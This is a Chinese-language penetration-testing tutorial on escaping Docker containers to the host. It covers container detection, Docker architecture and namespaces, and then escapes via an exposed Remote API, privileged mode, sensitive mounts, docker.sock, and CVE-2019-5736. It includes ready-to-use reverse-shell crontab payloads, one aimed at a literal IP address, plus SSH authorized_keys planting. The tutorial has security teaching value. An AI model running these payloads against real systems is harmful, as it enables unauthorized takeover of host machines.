Docker逃逸
前言
Docker 逃逸在渗透测试中面向的场景大概是这样,渗透拿到shell后,发现主机是docker环境,要进一步渗透,就必须逃逸到“直接宿主机”。甚至还有物理机运行虚拟机,虚拟机运行Docker容器的情况。那就还要虚拟机逃逸了。
环境判断
-
检查根目录下是否存在
.dockerenv文件ls -la[外链图片转存中…(img-ex9Jb6T6-1671282239670)]
-
检查
/proc/1/cgroup是否存在含有docker字符串cat /proc/1/cgroup[外链图片转存中…(img-1cnYqfyE-1671282239671)]
-
检查是否存在container环境变量
通过env\PATH来检查是否有docker相关的环境变量,来进一步判断。env env $PATH set -
检测mount、fdisk -l列出所有分区
[外链图片转存中…(img-bOg4gJxA-1671282239671)]
-
判断PID 1的进程名
[外链图片转存中…(img-KPOVkYXY-1671282239672)]
前置知识
Docker C/S
Docker 是以客户端和守护进程的方式来运行
在 Docker Client (即 Docker 客户端)当中,运行 Docker 各种命令。而这些命令会传递给 Docker 的宿主机上运行的 Docker 的守护进程。Docker 的守护进程负责实现 Docker 的各种功能。

Docker客户端和守护进程

Docker 的守护进程运行在宿主机上(即 C/S 架构的 server 端),守护进程会在运行后一直在后台运行,负责实现 Docker 的各种功能。而 Docker 的使用者并不会与守护进程进程交互,而是通过 Docker 的客户端(即 Docker 命令行接口)与 Docker 守护进程进行通信。Docker 命令行接口(即在 Shell 中执行的二进制程序)是 Docker 的最主要的用户接口,用来从用户处接收 Docker 的命令并且传递给守护进程。而守护进程将命令执行的结果返回给客户端并显示在命令行接口中。
Remote API
Docker自定义程序和守护进程

Docker 命令行接口虽然是 Docker 的最主要的用户接口,Docker 实际上也提供了另外的与守护进程通信的方式,即 Remote API。它也是一个 RESTful 风格的 API ,可以通过编写程序调用这个 API 来将自己的程序与 Docker 容器进行集成。
但 Docker 的 REmote API 在某些复杂的情况下也支持 STDIN、STDOUT、STDERR 方式来进行通信和交互。更多关于 API 的详细信息查看官网 Engine API v1.24 。
Docker Daemon 的连接方式
-
UNIX 域套接字:unix:///var/run/docker.sock (默认)
默认就是这种方式, 会生成一个
/var/run/docker.sock文件,UNIX域套接字用于本地进程之间的通讯, 这种方式相比于网络套接字效率更高, 但局限性就是只能被本地的客户端访问。 -
tcp 端口监听:tcp://host:port
服务端开启端口监听
dockerd -H IP:PORT, 客户端通过指定IP和端口访问服务端docker -H IP:PORT。通过这种方式, 任何人只要知道了你暴露的ip和端口就能随意访问你的docker服务了, 这是一件很危险的事, 因为docker的权限很高, 不法分子可以从这突破取得服务端宿主机的最高权限。
Docker C/S 运行方式

用户自定义的程序通过 Remote API 调用 Docker 服务。而 Docker 的客户端与 Docker 的服务器端通过 Socket 等进行连接。那么,这种连接本身意味着 Docker Client 和 Server 既可以在同一台机器上运行,也可以在不同的机器运行,即 Docker Client 可以通过远程的方式访问 Docker Server。
查看 Docker 的守护进程的情况
ps -ef|grep docker
sudo service docker status
docker守护进程启动
docker -d [OPTIONS]
运行相关:
-D,--debug=false
-e,--exec-driver="native"
-g,--graph="/var/bin/docker"
--icc=true
-l,--log-level="info"
-able=[]
-p,--pidfile="/var/run/dpcker.pid"
...
docker 服务器连接相关:
-G,--group="docker"
-H,--host=[]
--tls=flase
--tlscacert="/home/sven/.docker/ca.pem"
--tlscert="/home/sven/.docker/cert.pem"
--tlskey="/home/sven/.dovker/key.pem"
--tlsverify=false
...
RemoateAPI相关:
--api-enable-cors=false
...
存储相关:
-s,--storage-driver=""
--selinux-enabled=flase
--storage-opt=[]
...
Registry相关:
--insecure-registry=[]
--registry-mirror=[]
...
网络设置相关:
-b,--bridge=""
--bip=""
--fixed-cidr=""
--fixed-cidr-v6=""
--dns=[]
--dns-search=[]
--ip=0.0.0.0
--ip-forward=ture
--ip-masq=ture
--iptables=ture
--ipv6=false
--mtu=0
...
unix socket
unix socket可以让一个程序通过类似处理一个文件的方式和另一个程序通信,这是一种进程间通信的方式(IPC)。
当你在host上安装并且启动好docker,docker daemon 会自动创建一个socket文件并且保存在/var/run/docker.sock目录下。docker daemon监听着socket中即将到来的链接请求(可以通过-H unix:///var/run/docker.sock设定docker daemon监听的socket文件,-H参数还可以设定监听tcp:port或者其它的unix socket),当一个链接请求到来时,它会使用标准IO来读写数据。
docker.sock 是docker client 和docker daemon 在localhost进行通信的socket文件。
可以直接call这个socket文件来拉去镜像,创建容器,启动容器等一系列操作。(其实就是直接call docker daemon API而不是通过docker client的方式去操控docker daemon)。
[外链图片转存中…(img-lr2He2gw-1671282239672)]
翻译过来就是:–host=[]指定Docker守护程序将在何处侦听客户端连接。如果未指定,则默认为/var/run/docker.sock
所以docker客户端只要把请求发往这里,daemon就能收到并且做出响应。
按照上面的解释来推理:我们也可以向/var/run/docker.sock发送请求,也能达到docker ps、docker images这样的效果
docker组件
安装 docker ,其实是安装了 docker 客户端、dockerd 等一系列的组件,其中比较重要的有下面几个。
Docker CLI(docker)
docker 程序是一个客户端工具,用来把用户的请求发送给 docker daemon(dockerd)。
/usr/bin/docker
Dockerd
docker daemon(dockerd),docker守护进程,一般也会被称为 docker engine。
/usr/bin/dockerd
Containerd
在宿主机中管理完整的容器生命周期:容器镜像的传输和存储、容器的执行和管理、存储和网络等。
/usr/bin/docker-containerd
Containerd-shim
它是 containerd 的组件,是容器的运行时载体,主要是用于剥离 containerd 守护进程与容器进程,引入shim,允许runc 在创建和运行容器之后退出,并将 shim 作为容器的父进程,而不是 containerd 作为父进程,这样做的目的是当 containerd 进程挂掉,由于 shim 还正常运行,因此可以保证容器不受影响。此外,shim 也可以收集和报告容器的退出状态,不需要 containerd 来 wait 容器进程。我们在 docker 宿主机上看到的 shim 也正是代表着一个个通过调用 containerd 启动的 docker 容器。
/usr/bin/docker-containerd-shim
RunC
RunC 是一个轻量级的工具,它是用来运行容器的,容器作为 runC 的子进程开启,在不需要运行一个 Docker daemon 的情况下可以嵌入到其他各种系统,也就是说可以不用通过 docker 引擎,直接运行容器。docker是通过Containerd调用 runC 运行容器的
/usr/bin/docker-runc
命名空间
命名空间(Linux namespace)是linux内核针对实现容器虚拟化映入的一个特性。我们创建的每个容器都有自己的命名空间,运行在其中的应用都像是在独立的操作系统中运行一样,命名空间保证了容器之间互不影响。
Linux的命名空间机制提供了一种资源隔离的解决方案。PID,IPC,Network等系统资源不再是全局性的,而是属于特定的Namespace。Namespace是对全局系统资源的一种封装隔离,使得处于不同namespace的进程拥有独立的全局系统资源,改变一个namespace中的系统资源只会影响当前namespace里的进程,对其他namespace中的进程没有影响。
传统上,在Linux以及其他衍生的UNIX变体中,许多资源是全局管理的。例如,系统中的所有进程按照惯例是通过PID标识的,这意味着内核必须管理一个全局的PID列表。而且,所有调用者通过uname系统调用返回的系统相关信息(包括系统名称和有关内核的一些信息)都是相同的。用户ID的管理方式类似,即各个用户是通过一个全局唯一的UID号标识。
全局ID使得内核可以有选择地允许或拒绝某些特权。虽然UID为0的root用户基本上允许做任何事,但其他用户ID则会受到限制。例如UID为n的用户,不允许杀死属于用户m的进程( m≠ n)。但这不能防止用户看到彼此,即用户n可以看到另一个用户m也在计算机上活动。只要用户只能操纵他们自己的进程,这就没什么问题,因为没有理由不允许用户看到其他用户的进程。
但有些情况下,这种效果可能是不想要的。如果提供Web主机的供应商打算向用户提供Linux计算机的全部访问权限,包括root权限在内。传统上,这需要为每个用户准备一台计算机,代价太高。使用KVM或VMWare提供的虚拟化环境是一种解决问题的方法,但资源分配做得不是非常好。计算机的各个用户都需要一个独立的内核,以及一份完全安装好的配套的用户层应用。
命名空间提供了一种不同的解决方案,所需资源较少。在虚拟化的系统中,一台物理计算机可以运行多个内核,可能是并行的多个不同的操作系统。而命名空间则只使用一个内核在一台物理计算机上运作,前述的所有全局资源都通过命名空间抽象起来。这使得可以将一组进程放置到容器中,各个容器彼此隔离。隔离可以使容器的成员与其他容器毫无关系。但也可以通过允许容器进行一定的共享,来降低容器之间的分隔。例如,容器可以设置为使用自身的PID集合,但仍然与其他容器共享部分文件系统。
-
PID 命名空间
不同用户的进程就是通过 pid 命名空间隔离开的,且不同命名空间中可以有相同 pid。在同一个Namespace中只能看到当前命名空间的进程。所有的 LXC 进程在 Docker 中的父进程为Docker进程,每个 LXC 进程具有不同的命名空间。同时由于允许嵌套,因此可以很方便的实现嵌套的 Docker 容器。
-
NET 命名空间
有了 pid 命名空间, 每个命名空间中的 pid 能够相互隔离,但是网络端口还是共享 host 的端口。网络隔离是通过 net 命名空间实现的, 每个 net 命名空间有独立的网络设备, IP 地址, 路由表, /proc/net 目录。这样每个容器的网络就能隔离开来。Docker 默认采用 veth 的方式,将容器中的虚拟网卡同 host 上的一 个Docker 网桥 docker0 连接在一起。
-
IPC 命名空间
容器中进程交互还是采用了 Linux 常见的进程间交互方法(interprocess communication – IPC), 包括信号量、消息队列和共享内存等。然而同 VM 不同的是,容器的进程间交互实际上还是 host 上具有相同 pid 命名空间中的进程间交互,因此需要在 IPC 资源申请时加入命名空间信息,每个 IPC 资源有一个唯一的 32 位 id。
-
MNT 命名空间
类似 chroot,将一个进程放到一个特定的目录执行。mnt 命名空间允许不同命名空间的进程看到的文件结构不同,这样每个命名空间 中的进程所看到的文件目录就被隔离开了。同 chroot 不同,每个命名空间中的容器在 /proc/mounts 的信息只包含所在命名空间的 mount point。
-
UTS 命名空间
UTS(“UNIX Time-sharing System”) 命名空间允许每个容器拥有独立的 hostname 和 domain name, 使其在网络上可以被视作一个独立的节点而非 主机上的一个进程。
-
USER 命名空间
每个容器可以有不同的用户和组 id, 也就是说可以在容器内用容器内部的用户执行程序而非主机上的用户。
伪文件系统
Linux内核提供了procfs、sysfs和devfs等文件系统,伪文件系统存在于内存中,通常不占用硬盘空间,它以文 件的形式,向用户提供了访问系统内核数据的接口。用户和应用程序 可以通过访问这些数据接口,得到系统的信息,而且内核允许用户修改内核的某些参数。
procfs是Linux内核信息的抽象文件接口,大量内核中的信息以及可调参数都被作为常规文件映射到一个目录树中,这样我们就可以简单直接的通过echo或cat这样的文件操作命令对系统信息进行查取和调整了。同时procfs也提供了一个接口,使得我们自己的内核模块或用户态程序可以通过procfs进行参数的传递。在当今的Linux系统中,大量的系统工具也通过procfs获取内核参数,例如ps、 lspci等等,没有procfs它们将可能不能正常工作。
定时任务
通过crontab 命令,我们可以在固定的间隔时间执行指定的系统指令或 shell script脚本。时间间隔的单位可以是分钟、小时、日、月、周及以上的任意组合。这个命令非常适合周期性的日志分析或数据备份等工作。
我们经常使用的是crontab命令是cron table的简写,它是cron的配置文件,也可以叫它作业列表,我们可以在以下文件夹内找到相关配置文件。
/var/spool/cron/ 目录下存放的是每个用户包括root的crontab任务,每个任务以创建者的名字命名
/etc/crontab 这个文件负责调度各种管理和维护任务。
/etc/cron.d/ 这个目录用来存放任何要执行的crontab文件或脚本。
我们还可以把脚本放在/etc/cron.hourly、/etc/cron.daily、/etc/cron.weekly、/etc/cron.monthly目录中,让它每小时/天/星期、月执行一次。
ssh
公钥登录
首先用户将自己的公钥存储在需要登录的远程机器上面,然后登录的时候,远程主机会向用户发送一段随机字符串,接着用户使用自己的私钥加密字符串,并发给远程主机。最后,远程主机使用存储的公钥进行解密,若解密成功,则说明用户可信,准许登录,不在提示输入密码。
口令登录
口令登录,即登录的时候需要输入登录密码
-
客户端向服务器发出请求
-
服务器将自己的公钥返回给客户端;
-
客户端用服务器的公钥加密登录信息, 再将信息发送给服务器;
-
服务器接收到客户端传送的登录信息, 用自己的私钥解码, 如果结果正确, 则同意登录, 建立起连接

逃逸方法
错误配置
由于"纵深防御" 和 "最小权限"等理念和原则落地,越来越难以直接利用漏洞来进行利用。另一方面,公开的漏洞,安全运维人员能够及时将其修复,当然,不免存在漏网之鱼。相反,更多的是利用错误的、危险的配置来进行利用,不仅仅Docker逃逸,其他漏洞也是,比如生产环境开启Debug模式导致漏洞利用等等。
Docker已经将容器运行时的Capabilities黑名单机制改为如今的默认禁止所有Capabilities,再以白名单方式赋予容器运行所需的最小权限
Docker Remote API 未授权访问
漏洞简述:
docker swarm是管理docker集群的工具。主从管理、默认通过2375端口通信。绑定了一个Docker Remote API的服务,可以通过HTTP、Python、调用API来操作Docker。
Docker daemon 是服务器组件,以 Linux 后台服务的方式运行,是 Docker 最核心的后台进程,我们也把它称为守护进程。它负责响应来自 Docker Client 的请求,然后将这些请求翻译成系统调用完成容器管理操作。该进程会在后台启动一个 API Server ,负责接收由 Docker Client 发送的请求,接收到的请求将通过Docker daemon 内部的一个路由分发调度,由具体的函数来执行请求。
默认配置下, Docker daemon 只能响应来自本地Host的客户端请求。如果要允许远程客户端请求,需要在配置文件中打开TCP监听。
-
查找docker.service
root@VM-0-6-ubuntu:~/.ssh# find / -name docker.service /lib/systemd/system/docker.service /sys/fs/cgroup/devices/system.slice/docker.service /sys/fs/cgroup/memory/system.slice/docker.service /sys/fs/cgroup/pids/system.slice/docker.service /sys/fs/cgroup/cpu,cpuacct/system.slice/docker.service /sys/fs/cgroup/blkio/system.slice/docker.service /sys/fs/cgroup/systemd/system.slice/docker.service /sys/fs/cgroup/unified/system.slice/docker.service /var/lib/lxcfs/cgroup/devices/system.slice/docker.service /var/lib/lxcfs/cgroup/memory/system.slice/docker.service /var/lib/lxcfs/cgroup/pids/system.slice/docker.service /var/lib/lxcfs/cgroup/cpu,cpuacct/system.slice/docker.service /var/lib/lxcfs/cgroup/blkio/system.slice/docker.service /var/lib/lxcfs/cgroup/name=systemd/system.slice/docker.service /var/lib/systemd/deb-systemd-helper-enabled/multi-user.target.wants/docker.service find: ‘/proc/10537/task/10537/net’: Invalid argument find: ‘/proc/10537/net’: Invalid argument /etc/systemd/system/multi-user.target.wants/docker.service -
添加2375的tcp监听
ExecStart=/usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock -H tcp://0.0.0.0:2375 -
重新加载配置并重启docker
systemctl daemon-reload systemctl restart docker -
远程连接docker
docker -H tcp://<target>:2375/ ps -a
但是这样子是把docker暴露在公网上了,非常不安全,具体安全配置见官网
docker remote api可以执行docker命令,docker守护进程监听在0.0.0.0,可直接调用API来操作docker。
通过docker daemon api 执行docker命令:
#列出容器信息,效果与docker ps一致。
curl http://<target>:2375/containers/json
#启动容器
docker -H tcp://<target>:2375 ps -a
利用场景:
通过对宿主机端口扫描,发现有2375端口开放,可以执行任意docker命令。我们可以据此,在宿主机上运行一个容器,然后将宿主机的根目录挂载至docker的/mnt目录下,便可以在容器中任意读写宿主机的文件了。我们可以将命令写入crontab配置文件,进行反弹shell。
漏洞利用:
Vulhub提供了该漏洞的复现环境。
- 利用方法1
随意启动一个容器,并将宿主机的/etc目录挂载到容器中,便可以任意读写文件了。我们可以将命令写入crontab配置文件,进行反弹shell。
import docker
client = docker.DockerClient(base_url='http://victim-ip:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc attacker-ip 21 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})
- 利用方法2
随便启动一个docker,挂载点设置为服务器的根目录挂载至/mnt目录下。
sudo docker -H tcp://<靶机ip>:2375 run -it -v /:/mnt nginx:latest /bin/bash
在容器内执行命令,将反弹shell的脚本写入到/var/spool/cron/root
echo '* * * * * /bin/bash -i >& /dev/tcp/<攻击机ip>/12345 0>&1' >> /mnt/var/spool/cron/crontabs/root
本地监听端口,获取对方宿主机shell。
- 利用方法3
https://github.com/Tycx2ry/docker_api_vul
Docker 高危启动参数 – privileged 特权模式启动容器
-
docker使用–privileged, --cap-add, --cap-drop 来对容器本身的能力进行开放或限制,使用 --cap-add, --cap-drop 可以添加或禁用特定的权限
-
–privileged 参数也可以达到开放权限的作用, 与–cap-add的区别就是, --privileged是将所有权限给容器
-
由于docker容器的隔离是基于Linux的Capability机制实现的, Linux的Capability机制允许你将超级用户相关的高级权限划分成为不同的小单元. 目前Docker容器默认只用到了以下的Capability
CHOWN
DAC_OVERRIDE
FSETID
FOWNER
MKNOD
NET_RAW
SETGID
SETUID
SETFCAP
SETPCAP
NET_BIND_SERVICE
SYS_CHROOT
KILL
AUDIT_WRITE
特权模式逃逸是一种最简单有效的逃逸方法,使用特权模式启动的容器时,docker管理员可通过mount命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,可直接通过chroot切换根目录、写ssh公钥和crontab计划任何等getshell。
当操作者执行docker run --privileged时,Docker将允许容器访问宿主机上的所有设备,同时修改AppArmor或SELinux的配置,使容器拥有与那些直接运行在宿主机上的进程几乎相同的访问权限。
判断方法:
特权模式起的容器,实战可通过cat /proc/self/status |grep Cap命令判断当前容器是否通过特权模式起(CapEff: 000000xfffffffff代表为特权模式起)
[外链图片转存中…(img-vMyYtZRR-1671282239672)]
利用方法:
特权模式启动一个Ubuntu容器:
sudo docker run -itd --privileged ubuntu:latest /bin/bash
进入容器使用fdisk -l 命令查看磁盘文件:
[外链图片转存中…(img-VUVAU59Q-1671282239672)]
fdisk -l命令查看宿主机设备为/dev/sda5,通过mount命令将宿主机根目录挂载进容器
- 新建一个目录:
mkdir /test - 挂载磁盘到新建目录:
mount /dev/sda5 /test - 切换根目录:
chroot /test
[外链图片转存中…(img-4azvbSXe-1671282239673)]
-
写计划任务,反弹宿主机Shell:
echo '* * * * * /bin/bash -i >& /dev/tcp/39.106.51.35/1234 0>&1' >> /test/var/spool/cron/crontabs/root -
如果要写SSH的话,需要挂载宿主机的root目录到容器:
docker run -itd -v /root:/root ubuntu:18.04 /bin/bashmkdir /root/.sshcat id_rsa.pub >> /root/.ssh/authorized_keys然后ssh 私钥登录
其他参数:
Docker 通过Linux namespace实现6项资源隔离,包括主机名、用户权限、文件系统、网络、进程号、进程间通讯。但部分启动参数授予容器权限较大的权限,从而打破了资源隔离的界限。
--cap-add=SYS_ADMIN 启动时,允许执行mount特权操作,需获得资源挂载进行利用。
--net=host 启动时,绕过Network Namespace
--pid=host 启动时,绕过PID Namespace
--ipc=host 启动时,绕过IPC Namespace
错误挂载
挂载敏感目录(-v /😕)
将宿主机root目录挂载到容器
docker run -itd -v /root:/root ubuntu:18.04 /bin/bash
模拟攻击者写入ssh密钥
mkdir /root/.sshcat id_rsa.pub >> /root/.ssh/authorized_keys
利用私钥成功登录。获取宿主机权限。
ssh root@<靶机ip>
挂载Docker Socket(docker.sock)
使用者将宿主机
/var/run/docker.sock文件挂载到容器中,目的是能在容器中也能操作docker。
概述:
Docker Socket是Docker守护进程监听的Unix域套接字,用来与守护进程通信查询信息或下发命令。
判断方法:
- 攻击者获得了 docker 容器的访问权限
- 容器已安装
/var/run/docker.sock
实战中通过find命令,可查找类似docker.sock等高危目录和文件
find / -name docker.sock
相当于在docker里可以执行宿主机docker命令,这样的话,我们新启一个容器,挂载宿主机根目录,即可逃逸
复现:
1、首先创建一个容器并挂载/var/run/docker.sock
docker run -itd -v /var/run/docker.sock:/var/run/docker.sock ubuntu
2、在该容器内安装Docker命令行客户端
apt-updateapt-get install \apt-transport-https \ca-certificates \curl \gnupg-agent \software-properties-commoncurl -fsSL https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu/gpg | apt-key add -apt-key fingerprint 0EBFCD88add-apt-repository \"deb [arch=amd64] https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu/ \$(lsb_release -cs) \stable"apt-get updateapt-get install docker-ce docker-ce-cli containerd.i
3、接着使用该客户端通过Docker Socket与Docker守护进程通信,发送命令创建并运行一个新的容器,将宿主机的根目录挂载到新创建的容器内部
docker run -it -v /:/host ubuntu:latest /bin/bash
4、在新容器内执行chroot将根目录切换到挂载的宿主机根目录
chroot /host
已成功逃逸到宿主机
挂载宿主机procfs
将宿主机的procfs挂载到不受控的容器中也是十分危险的,尤其是在该容器内默认启用root权限,且没有开启User Namespace时利用procfs通过写/proc/sys/kernel/core_pattern来进行逃逸,触发条件比较苛刻,需要有进程崩溃才能触发
docker run -itd -v /proc/sys/kernel/core_pattern:/host/proc/sys/kernel/core_pattern ubuntu
从2.6.19内核版本开始,Linux支持在/proc/sys/kernel/core_pattern中使用新语法。如果该文件中的首个字符是管道符|,那么该行的剩余内容将被当作用户空间程序或脚本解释并执行。
Docker默认情况下不会为容器开启User Namespace
一般情况下不会将宿主机的procfs挂载到容器中,然而有些业务为了实现某些特殊需要,还是会有。
判断方法:
实战中通过find命令,可查找类似core_pattern、/proc/sys/kernel/core_pattern等高危目录和文件
复现:
在挂载procfs的容器内利用core_pattern后门实现逃逸
利用思路:
还没学会。。。。。。。
程序漏洞
Shocker 攻击
漏洞描述:从Docker容器逃逸并读取到主机某个目录的文件内容。Shocker攻击的关键是执行了系统调用open_by_handle_at函数,Linux手册中特别提到调用open_by_handle_at函数需要具备CAP_DAC_READ_SEARCH能力,而Docker1.0版本对Capability使用黑名单管理策略,并且没有限制CAP_DAC_READ_SEARCH能力,因而引发了容器逃逸的风险。
漏洞影响版本: Docker版本< 1.0, 存在于 Docker 1.0 之前的绝大多数版本
Shocker / Docker Breakout PoC
runC容器逃逸漏洞(CVE-2019-5736)
漏洞简述:
CVE-2019-5736是由波兰的一支ctf战队Dragon Sector在2019发现的关于runc的漏洞。起因是他们在参加一场ctf比赛之后,发现比赛中的一道沙箱逃逸题的原理与runc的实现原理类似。在这之后他们对runc进行了相关的漏洞挖掘工作,并且成功发现了runc中存在的能够被用来覆盖宿主机上runc文件的容器逃逸漏洞,该漏洞的CVE编号为CVE-2019-5736。
利用该漏洞,攻击者可以通过修改容器内可执行文件的方式,获取到宿主机上runc可执行文件的文件句柄,然后进行覆盖操作,将runc替换为可控的恶意文件。最终可造成在宿主机上以root权限执行任意代码的严重后果,实现容器逃逸。
利用条件:
- Docker版本 < 18.09.2
- runc版本< 1.0-rc6
漏洞成因:
该漏洞的产生主要和Linux的pid命名空间与/proc伪文件系统相关。
当一个进程加入了某一pid命名空间之后,该命名空间中的其它进程就能够通过/proc文件系统观察到该进程,在权限允许的情况下,进程能够通过/proc/[pid]/exe找到其它进程对应的二进制文件。
而如果将这种情况放到runc init执行过程中来看,runc init进程在进入了容器的命名空间之后,如果容器内部的文件能够欺骗runc init进程执行自身,那么容器内的进程就能够通过/proc获取到宿主机上的runc文件句柄,从而进行覆盖等攻击操作。
正常的创建容器并在容器内执行命令的过程示意图如下图所示

而修改了待执行文件的内容之后,runc init进程会执行自身,从而将宿主机上的runc文件暴露给了容器内部,造成安全风险
